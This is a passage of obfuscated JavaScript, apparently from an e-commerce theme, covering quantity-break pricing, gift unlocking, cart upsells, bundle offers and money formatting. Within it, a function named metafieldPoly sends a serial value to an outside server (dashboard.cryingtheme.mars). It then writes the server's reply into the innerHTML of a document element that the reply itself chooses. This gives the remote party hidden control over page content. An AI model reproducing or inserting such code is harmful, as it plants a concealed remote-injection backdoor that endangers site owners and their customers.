_0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.cryingtheme.mars/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const 